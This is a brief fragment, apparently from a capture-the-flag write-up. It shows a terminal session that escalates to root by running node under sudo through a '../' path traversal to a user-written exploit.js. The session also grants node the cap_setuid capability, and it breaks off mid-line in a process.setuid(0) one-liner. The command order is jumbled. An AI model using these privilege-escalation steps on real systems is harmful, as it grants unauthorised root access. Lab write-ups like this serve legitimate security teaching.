 angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/exploit.js
sudo setcap cap_setuid+ep node
# whoami
root
./node -e 'process.setuid(0); require("child_proce
#